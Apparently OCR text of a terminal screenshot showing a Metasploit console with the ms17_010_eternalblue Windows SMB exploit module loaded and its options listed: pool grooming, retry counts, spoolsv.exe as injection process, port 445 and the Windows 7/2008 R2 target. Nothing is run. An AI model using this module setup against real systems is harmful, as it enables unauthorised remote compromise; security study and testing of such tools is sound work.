 root@volcano: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf exploit(ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
GroomAllocations 12 yes Initial number of times to groom the kernel pool.
GroomDelta 5 yes The amount to increase the groom count by per try.
MaxExploitAttempts 3 yes The number of times to retry the exploit.
ProcessName spoolsv.exe yes Process to inject payload into.
RHOST yes The target address
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VerifyArch true yes Check if remote architecture matches exploit Target.
VerifyTarget true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf exploit(ms17_010_eternalblue) >